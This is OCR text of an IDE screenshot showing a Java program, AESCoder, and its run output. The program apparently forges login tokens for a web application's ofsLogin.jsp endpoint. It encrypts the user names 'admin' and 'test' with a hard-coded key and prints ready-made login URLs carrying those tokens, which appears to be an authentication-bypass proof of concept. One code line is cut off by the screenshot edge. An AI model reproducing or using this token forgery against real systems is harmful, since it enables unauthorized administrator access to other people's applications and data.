 软件包
AESCoder.java
test
AESCoder
Main
库
70 hs = hs + "0" + stmp;
71 } else {
72 hs = hs + stmp;
73 }
74 }
75
76 return hs.toUpperCase();
77 }
78
0 个用法
79 public static void main(String[] args) throws Exception {
80 String[] arr = {"admin", "test"};
81
82 for(String receiver : arr ){
83 String loginTokenFromThird = encrypt( sSrc: receiver + "1", sKey: "1u6skkR"); // 生成loginTokenFromThird
84 String path = String.format("\'%s\': /mobile/plugin/1/ofsLogin.jsp?syscode=%s&timestamp=%s&gopage=/wui/index.html&receive
85 System.out.println(path);
86 }
87 }
88 }
运行: AESCoder
/Library/Java/JavaVirtualMachines/jdk-11.0.17.jdk/Contents/Home/bin/java -javaagent:/Applications/IntelliJ IDEA.app/Contents/lib/idea_rt.jar=59765:/Applications
'admin': /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&gopage=/wui/index.html&receiver=admin&loginTokenFromThird=3628955669f1b42c0f475a66ef0c28ff
'test': /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&gopage=/wui/index.html&receiver=test&loginTokenFromThird=b07b708f6d412ac3576abcd3e9031230
进程已结束,退出代码0